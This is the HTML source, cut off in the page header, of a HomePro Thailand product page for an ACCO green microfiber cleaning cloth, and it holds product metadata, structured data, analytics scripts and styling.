

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/p/1011209
body_size: 90240
content:
<!doctype html>
<html lang="th">
	<head>
		<title>ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว</title>
		<meta charset="UTF-8" />
		<meta name="description" content="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว, ACCO, TERRY C GREEN" />
		<meta name="keywords" content="ผ้าเช็ดอเนกประสงค์,ผ้าทำความสะอาดอเนกประสงค์" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;P-1011209" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="P-1011209_TH_Desktop" />
		<meta name="ad.id" content="ผ้าไมโครไฟเบอร์ทำความสะอา" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" />
		<meta name="twitter:description" content="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว, ACCO, TERRY C GREEN" />
		<meta name="twitter:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/1000x1000/04092023_1011209$Imagec1.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว, ACCO, TERRY C GREEN" />
		<meta property="og:url" content="https://www.homepro.co.th/p/1011209" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/1000x1000/04092023_1011209$Imagec1.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" />
		<meta itemprop="image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/1000x1000/04092023_1011209$Imagec1.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/p/1011209",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/m/compare.css?r=1768882501034"/>
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mirror-style.css">
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1768882501034"/>

		<!-- SBC - Request Quotation -->
		<!-- EBC - Request Quotation -->

		<!-- SBC : FIX MKP CALULATOR STYLE -->
		<style>
			.mkp-calculator-modal {
				padding: 50px !important;
				line-height: 1.5;
				border-radius: 10px !important;
				background: var(--neutral-colors-white, #FFF);
			}
			.mkp-calculator-modal .header {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-feature-settings: 'clig' off, 'liga' off !important;
				font-family: Prompt !important;
				font-size: 32px !important;
				font-style: normal !important;
				font-weight: 700 !important;
				line-height: normal !important;
				background-color: #fff !important;
				padding: 0 !important;
				border: unset !important;
				margin-bottom: 24px !important;
			}
			.mkp-calculator-modal.ui.modal .header label {
				font-size: 32px !important;
			}
			.mkp-calculator-modal i.close.icon,
			.mkp-calculator-modal i.times.icon {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-size: 26px !important;
				top: 42px !important;
				right: 42px !important;
				text-shadow: unset !important;
			}
			.mkp-calculator-modal > div,
			.mkp-calculator-modal > div > div,
			.mkp-calculator-modal form {
				background-color: #fff;
				padding: 0 !important;
				border: unset !important;
			}
			.mkp-calculator-modal .actions-modal {
				margin-top: 24px;
			}
			#h11e-btu-form {
				overflow: unset !important;
			}

			/* 	tile-glue-modal */
			.tile-glue-modal #dimension_calculator_form {
				margin-top: 2rem;
			}
			.tile-glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
				margin-left: 0px;
				margin-right: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark table {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
			}

			/* 	glue-modal */
			.glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.glue-modal.mkp-calculator-modal hr {
				margin-left: 0px;
				margin-right: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark ul li {
				list-style-position: unset;
			}

			/* tiling-modal */
			.calculator-tiling-img {
				max-width: 17px;
				height: auto;
				display: inline-block;
				object-fit: contain;
			}

			/* mirror button */
			.calculator-btn-mirror-flex-items {
				display: block;
				flex-grow: 0;
				flex-shrink: 1;
				flex-basis: auto;
				align-self: auto;
				order: 0;
			}
			.prd-ecosystem .ui.selection.dropdown {
				width: 100%;
			}

			/* download PDF */
			.installation .install-pdf {
				display: flex;
				align-items: center;
				gap: 12px; 
				font-size:16px;
				color: #525255;
				margin-left:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-pdf img{ 
				width: 39px;
				height: 45px;
			}
			.installation .install-download {
				font-size:14px;
				color: #525255;
				text-align: right;
				margin-right:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-download img {
				width: 19px;
				height: 20px;
				vertical-align: bottom;
			}
			.installation .install-download a {
				margin-right:15px;
			}

			/* menu attachedtab */
			#menu-swiper-wrapper .swiper-slide {
				width: auto !important;
				flex-shrink: 0;
				white-space: nowrap;
				margin-right: 24px;
				box-sizing: border-box;
			}
			#menu-swiper-wrapper .swiper-button-prev {
				top: 24px;
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-next {
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-prev:after,#menu-swiper-wrapper .swiper-button-next:after {
				font-size: 20px;
			}
			.info-menu {
				display: flex !important;
				flex-wrap: nowrap !important;
				width: max-content;
				min-width: 100%;
			}
		</style>
		<!-- EBC : FIX MKP CALULATOR STYLE --><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-pdp.css?v=13.7"/>
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-homecard.css?v=13.7"/>
		<script type="application/ld+json">
		
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "MULTIPURPOSE MICROFIBER CLEANING CLOTH ACCO TERRY C 40X60CM GREEN",
			"image": [
				
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/447x447/04092023_1011209$Imagec1.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/447x447/04092023_1011209$Imagec2.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/447x447/04092023_1011209$Imagec3.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/447x447/04092023_1011209$Imagec13.jpg"
						
			],
			"description": "MULTIPURPOSE MICROFIBER CLEANING CLOTH ACCO TERRY C 40X60CM GREEN",
			"sku": "1011209",
			"mpn": "",
			"brand": {
				"@type": "Brand",
				"name": "ACCO"
			},
			
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.5",
				"reviewCount": "10"
			},
			
			"offers": {
				"@type": "Offer",
				"url": "https://www.homepro.co.th/p/1011209",
				"priceCurrency": "THB",
				"price": "69.00",
				"priceValidUntil": "2026-03-31",
				"itemCondition": "https://schema.org/NewCondition",
				"availability": "https://schema.org/InStock"
			}
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				
				"@type": "ListItem",
				"position": 1,
				"name": "Storages & Household Products",
				"item": "https://www.homepro.co.th/c/HHP"
				},{
				
				"@type": "ListItem",
				"position": 2,
				"name": "Cleaning Tools",
				"item": "https://www.homepro.co.th/c/HHP02"
				},{
				
				"@type": "ListItem",
				"position": 3,
				"name": "Multi-Purpose Clothes",
				"item": "https://www.homepro.co.th/c/HHP0209"
				},{
				
				"@type": "ListItem",
				"position": 4,
				"name": "MULTIPURPOSE MICROFIBER CLEANING CLOTH ACCO TERRY C 40X60CM GREEN"
			}]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "WebPage",
			"name": "ACCO",
			"speakable":
			{
				"@type": "SpeakableSpecification",
				"xPath": [
					"/html/head/title",
					"/html/head/meta[@name='description']/@content"
				]
			},
			"url": "https://www.homepro.co.th/p/1011209"
		}
		</script></head>

	<body id="product-page" class="pdp-1011209 th">
		<div class="pusher static">
			<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('NTA5NTZiNjFmZDViMDJlOGI0NWNlOTczNjhkMTYyOWJmMTAwOGJkNGZlOWVhODI3ODg1OTZiZjQxMTI4YzA5ZA==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('MDczYTZmNTliOWU2ZGI5YzE0YzRhYjkzM2I1NmUwYjJhYjk1MzI0NTdjMTAwNjhiMjcwZTM5MGI1MjRlNDg3Mw==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1768882501563">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
